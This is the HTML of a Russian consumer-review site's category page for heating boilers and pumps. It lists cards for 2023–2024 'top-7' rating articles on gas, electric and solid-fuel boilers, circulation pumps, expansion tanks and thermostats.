    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/bytovaya-tehnika/" itemprop="item"><span itemprop="name">Бытовая техника</span></a><meta itemprop="position" content="1"></span></div>
		
			<header class="page-header">
                                <h1 class="page-title">Котлы, насосы для отопления</h1>                
                
                <div class="taxonomy-description"><div class="fpm_start"></div>
<div class="fpm_end"></div>
</div>			</header><!-- .page-header -->

			
<div class="post-cards">

    
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-komnatnye-termostaty-dlya-gazovyh-kotlov-provodnye-besprovodnye-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/09/1-1-2-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-komnatnye-termostaty-dlya-gazovyh-kotlov-provodnye-besprovodnye-rejting-2024-goda/">ТОП—7. Лучшие комнатные термостаты для газовых котлов [проводные, беспроводные]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-09-02">02.09.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">156</span></div><div class="post-card__description" itemprop="articleBody">Приветствую тебя! В этом обзоре я покажу тебе “7 лучших комнатных термостатов для газовых котлов. Я рассмотрю особенности каждой модели и выделю их преимущества и недостатки.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-komnatnye-termostaty-dlya-gazovyh-kotlov-provodnye-besprovodnye-rejting-2024-goda/" content="ТОП—7. Лучшие комнатные термостаты для газовых котлов [проводные, беспроводные]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-09-02">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gazovye-kotly-dlya-doma-odnokonturnye-dvuhkonturnye-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/08/1-2-90-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gazovye-kotly-dlya-doma-odnokonturnye-dvuhkonturnye-rejting-2024-goda/">ТОП—7. Лучшие газовые котлы для дома [одноконтурные, двухконтурные]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-08-08">08.08.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">159</span></div><div class="post-card__description" itemprop="articleBody">Привет. В этот раз я покажу тебе лучшие модели газовых котлов.  BAXI ECO Nova 24F На первое место становится BAXI ECO Nova 24F. Это двухконтурный представитель</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gazovye-kotly-dlya-doma-odnokonturnye-dvuhkonturnye-rejting-2024-goda/" content="ТОП—7. Лучшие газовые котлы для дома [одноконтурные, двухконтурные]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-08-12">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/08/1-2-70-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2024-goda/">ТОП—7. Лучшие одноконтурные газовые котлы [напольные, настенные]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-08-07">07.08.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">90</span></div><div class="post-card__description" itemprop="articleBody">Приветствую тебя! В этом обзоре я покажу тебе “7 лучших одноконтурных газовых котлов [напольных, настенных] на 2024 год!” Я рассмотрю особенности каждой</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2024-goda/" content="ТОП—7. Лучшие одноконтурные газовые котлы [напольные, настенные]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-08-08">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-elektricheskie-kotly-dlya-otopleniya-doma-elektrokotly-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/07/1-17-10-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-elektricheskie-kotly-dlya-otopleniya-doma-elektrokotly-rejting-2024-goda/">ТОП—7. Лучшие электрические котлы для отопления дома [электрокотлы]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-07-14">14.07.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">112</span></div><div class="post-card__description" itemprop="articleBody">Я снова рад приветствовать тебя. В этом обзоре я собрал лучшие модели электрических котлов.  Protherm Скат 9 KE 14 На первое место становится Protherm Скат 9 KE 14.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-elektricheskie-kotly-dlya-otopleniya-doma-elektrokotly-rejting-2024-goda/" content="ТОП—7. Лучшие электрические котлы для отопления дома [электрокотлы]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-07-14">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-otopleniya-doma-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/07/1-5-65-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-otopleniya-doma-rejting-2024-goda/">ТОП—7. Лучшие твердотопливные котлы для отопления дома. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-07-14">14.07.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">108</span></div><div class="post-card__description" itemprop="articleBody">Я снова рад приветствовать тебя. В этом обзоре я покажу лучшие модели твердотопливных котлов для отопления дома.  НМК Сибирь-Gefest КВО 30 ТЭ На первое</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-otopleniya-doma-rejting-2024-goda/" content="ТОП—7. Лучшие твердотопливные котлы для отопления дома. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-07-14">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-112-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2024-goda/">ТОП—7. Лучшие двухконтурные газовые котлы [напольные, настенные]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-07-14">14.07.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">121</span></div><div class="post-card__description" itemprop="articleBody">И снова привет. В этом обзоре я собрал лучшие модели двухконтурных газовых котлов.  BAXI ECO-4s 24F На первое место моего рейтинга становится модель от марки BAXI.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2024-goda/" content="ТОП—7. Лучшие двухконтурные газовые котлы [напольные, настенные]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-07-14">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tsirkulyatsionnye-nasosy-dlya-sistem-otopleniya-i-gvs-rejting-2024-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/07/1-1-62-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tsirkulyatsionnye-nasosy-dlya-sistem-otopleniya-i-gvs-rejting-2024-goda/">ТОП—7. Лучшие циркуляционные насосы [для систем отопления и ГВС]. Рейтинг 2024 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2024-07-08">08.07.2024</time></span><span class="post-card__comments">0</span><span class="post-card__views">143</span></div><div class="post-card__description" itemprop="articleBody">И снова привет. В этом обзоре я расскажу тебе о лучших моделях циркуляционных насосов.  Valtec RS 25/6EA-180 На первое место становится модель от Valtec.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tsirkulyatsionnye-nasosy-dlya-sistem-otopleniya-i-gvs-rejting-2024-goda/" content="ТОП—7. Лучшие циркуляционные насосы [для систем отопления и ГВС]. Рейтинг 2024 года!">
    <meta itemprop="dateModified" content="2024-07-08">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-otopleniya-doma-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-8-123-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-otopleniya-doma-rejting-2023-goda/">ТОП—7. Лучшие твердотопливные котлы для отопления дома. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-29">29.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">152</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. И у меня для вас есть новая интересная подборка. В этот раз она посвящена твердотопливным котлам для отопления дома.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tverdotoplivnye-kotly-dlya-otopleniya-doma-rejting-2023-goda/" content="ТОП—7. Лучшие твердотопливные котлы для отопления дома. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-29">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-elektricheskie-kotly-dlya-otopleniya-doma-elektrokotly-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-8-97-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-elektricheskie-kotly-dlya-otopleniya-doma-elektrokotly-rejting-2023-goda/">ТОП—7. Лучшие электрические котлы для отопления дома [электрокотлы]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-23">23.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">93</span></div><div class="post-card__description" itemprop="articleBody">Приветствую! В этом обзоре я расскажу вам о семи лучших электрических котлах для отопления дома. Какие модели получают высокие пользовательские оценки</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-elektricheskie-kotly-dlya-otopleniya-doma-elektrokotly-rejting-2023-goda/" content="ТОП—7. Лучшие электрические котлы для отопления дома [электрокотлы]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2023-goda/"><img width="870" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-5-118-870x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2023-goda/">ТОП—7. Лучшие двухконтурные газовые котлы [напольные, настенные]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-23">23.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">123</span></div><div class="post-card__description" itemprop="articleBody">И снова я рад приветствовать вас. В этом обзоре я расскажу вам про двухконтурные газовые котлы настенного и напольного базирования. Bosch Gaz 6000 W WBN</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-dvuhkonturnye-gazovye-kotly-napolnye-nastennye-rejting-2023-goda/" content="ТОП—7. Лучшие двухконтурные газовые котлы [напольные, настенные]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-23">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-9-64-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2023-goda/">ТОП—7. Лучшие одноконтурные газовые котлы [напольные, настенные]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-19">19.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">151</span></div><div class="post-card__description" itemprop="articleBody">Всем привет, дорогие друзья. У меня для вас есть новая интересная подборка. В этот раз я расскажу вам про одноконтурные газовые котлы настенного и напольного типа.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-odnokonturnye-gazovye-kotly-napolnye-nastennye-rejting-2023-goda/" content="ТОП—7. Лучшие одноконтурные газовые котлы [напольные, настенные]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-19">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gidroakkumulyatory-dlya-vody-i-otopleniya-rasshiritelnye-baki-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-3-130-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gidroakkumulyatory-dlya-vody-i-otopleniya-rasshiritelnye-baki-rejting-2023-goda/">ТОП—7. Лучшие гидроаккумуляторы для воды и отопления [расширительные баки]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-16">16.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">190</span></div><div class="post-card__description" itemprop="articleBody">Приветствую! Даже в многоквартирных домах нередко можно встретить автономные системы отопления, а на дачах и в частном секторе они просто необходимы.</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gidroakkumulyatory-dlya-vody-i-otopleniya-rasshiritelnye-baki-rejting-2023-goda/" content="ТОП—7. Лучшие гидроаккумуляторы для воды и отопления [расширительные баки]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-16">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tsirkulyatsionnye-nasosy-dlya-sistem-otopleniya-i-gvs-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-3-125-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tsirkulyatsionnye-nasosy-dlya-sistem-otopleniya-i-gvs-rejting-2023-goda/">ТОП—7. Лучшие циркуляционные насосы [для систем отопления и ГВС]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-16">16.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">511</span></div><div class="post-card__description" itemprop="articleBody">Приветствую! При установке автономного отопления в квартире или собственном доме не обойтись без хороших циркуляционных насосов, если есть желание сделать</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-tsirkulyatsionnye-nasosy-dlya-sistem-otopleniya-i-gvs-rejting-2023-goda/" content="ТОП—7. Лучшие циркуляционные насосы [для систем отопления и ГВС]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-16">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
    <div class="post-card__thumbnail"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gazovye-kotly-dlya-doma-odnokonturnye-dvuhkonturnye-rejting-2023-goda/"><img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2023/05/1-1-18-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" loading="lazy" /><span itemprop="articleSection" class="post-card__category">Котлы, насосы для отопления</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gazovye-kotly-dlya-doma-odnokonturnye-dvuhkonturnye-rejting-2023-goda/">ТОП—7. Лучшие газовые котлы для дома [одноконтурные, двухконтурные]. Рейтинг 2023 года!</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2023-05-03">03.05.2023</time></span><span class="post-card__comments">0</span><span class="post-card__views">90</span></div><div class="post-card__description" itemprop="articleBody">И снова привет. В этом обзоре я собрал для вас лучшие модели газовых котлов. Как одноконтурных, так и двухконтурных представителей. ITALTHERM CITY CLASS</div>
                <meta itemprop="author" content="Иван Смирнов"/>
        <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/bytovaya-tehnika/kotly/top-7-luchshie-gazovye-kotly-dlya-doma-odnokonturnye-dvuhkonturnye-rejting-2023-goda/" content="ТОП—7. Лучшие газовые котлы для дома [одноконтурные, двухконтурные]. Рейтинг 2023 года!">
    <meta itemprop="dateModified" content="2023-05-03">
        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
    </div>
<div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no">
